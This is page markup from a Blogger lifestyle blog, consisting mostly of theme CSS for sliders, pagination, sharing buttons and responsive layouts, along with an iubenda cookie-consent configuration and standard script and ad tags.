.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.286%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#fff;
}
.featured-post .related-header {
position: absolute;
bottom: 30px;
left: 30px;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
display: inline-block;
background: #111;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 0px 8px;
margin-right: 10px;
}
.related-header h2{
text-transform: uppercase;
margin-top: 10px;
color: #fff;
transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
outline: none;
text-decoration: none;
font-size: 26px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
max-width: 60%;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
font-size: 11px;
color: #fff;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
right: 80px;
z-index: 10;
text-transform: uppercase;
}
.slide-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: -webkit-linear-gradient(top, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
background: linear-gradient(to bottom, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
}
.post-meta .socials li {
float: left;
}
.group:before, .group:after {
content: " ";
display: table;
}
ul.socials span {
color: #494949;
float: left;
padding: 3px 6px 0;
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 12px;
font-weight: 400;
}
.post-meta .read-more {
float: right;
position: relative;
top: 2px;
display: inline-block;
padding: 5px 15px;
background: #fff;
border: solid 1px #ebebeb;
font-family: "Montserrat", sans-serif;
font-size: 11px;
z-index: 3;
text-transform: uppercase;    border: 1px solid #f8f4f4;
background-color: #010101;
border-color: #010101;
color: #fff;
}
.post-meta .read-more:hover {
border-color: #cc3341;
background-color: #cc3341;
}
.post-meta .socials {
position: relative;
border: solid 1px #ebebeb;
background: #fff;
z-index: 4;
padding: 3px 3px 2px 7px;
margin-top: 2px;
float: left;
}
.post-meta .socials a {
padding: 3px 5px;
margin: 0 5px 0 0;
color: #333;
}
.post-meta:before {
content: '';
position: relative;
top: 21px;
left: 0;
width: 100%;
height: 1px;
background: #ebebeb;
z-index: 2;
}
.post-meta .socials li a{    display: block;
font-size: 13px;}

--></style>
<script type='text/javascript'>
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableTcf":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","googleAdditionalConsentMode":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"tcfPurposes":{"2":"consent_only","7":"consent_only","8":"consent_only","9":"consent_only","10":"consent_only","11":"consent_only"},"whitelabel":false,"cookiePolicyId":61080088,"siteId":3327258,"lang":"it","cookiePolicyUrl":"https://www.lifestyle-99.com/p/blog-page_10.html","privacyPolicyUrl":"https://www.lifestyle-99.com/p/blog-page_10.html","privacyPolicyNoticeAtCollectionUrl":"https://www.lifestyle-99.com/p/blog-page_10.html", "banner":{ "acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":"[data-uri]","position":"float-top-center","rejectButtonDisplay":true }};
</script>
<script src='https://cs.iubenda.com/autoblocking/3327258.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/tcf/stub-v2.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/gpp/stub.js' type='text/javascript'></script>
<script async='async' charset='UTF-8' src='//cdn.iubenda.com/cs/iubenda_cs.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=251675725846503846&amp;zx=2d70816e-53e8-43f2-ade1-add792075702' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=251675725846503846&amp;zx=2d70816e-53e8-43f2-ade1-add792075702' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4122676032481593 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
margin-top: 0;

    font-style: normal;

    color: #2b2b2b;
    text-transform: uppercase;
    font-weight: 400;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    letter-spacing: 2px;
    display: block;
    position: relative;
    text-align: center;
    padding: 0 50px;
    margin-bottom: 35px;
    font-family: "Montserrat", sans-serif;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}


.comment_count {
	position:absolute;
	left:65px;
	bottom:0;
	padding-left: 60px;
	height:50px;
	line-height:50px;
	font-size:12px;
	color:#AEAEAE;
}
.comment_count:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    left: 175px;
	border-right: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}


.post-share1 a i {
  font-size: 14px;
}
.post-share1 a {
	text-align:center;
	display:inline-block;
}
.sharebox {
	width: 30px;
	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
	color:#FFFFFF;
	background-color:#343434;
	border-radius: 50%;
	margin-left:5px;
    font-size: 19px;
}
.sharebox:hover {
	background-color:#505050;
	color:#FFFFFF;
}
.meta-date {
	height: 50px;
	line-height:50px;
	font-size:12px;	
	display: inline-block;
	position: absolute;
	right:65px;
	bottom:0;
	font-size:12px;
	padding-left:55px;
	color:#AEAEAE;
}
.meta-date a {
    color: #DCA714;
font-weight:400;
}
.meta-date:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    right: 194px;
	border-left: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}
 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}

div#menu {
    display: none;
}

.menu-mobile1 {
    display: block;
}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:230px;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}

div#menu {
    display: none;
}
ul.socials span {
    display: none;
}
	
.menu-mobile1 {
    display: block;
}
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}



.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}
}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}




	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
    right: 48px;
}

.bx-wrapper .bx-next {
	right: -2px;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
    background: rgba(0, 0, 0, 0.5);
}

.bx-wrapper .bx-controls-direction a {
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';
}


a.flex-prev:hover, a.flex-next:hover{
    background: rgba(0, 0, 0, 0.5);
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-controls-direction {
    position: absolute;
    bottom: 70px;
    right: 35px;
    z-index: 10;
    text-transform: uppercase;
}

a.bx-prev:before {
    content: "\f053";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

a.bx-next:after {
content: "\f054";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {

    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {  
    bottom: 30px;
 
    text-align: center;
    margin-left: 10px;
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -48px; }
.flex-direction-nav .flex-prev {
    right: 2px;
    text-align: center;
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';}

a.flex-prev:before {
    content: "\f053";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

a.flex-next:after {
    content: "\f054";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
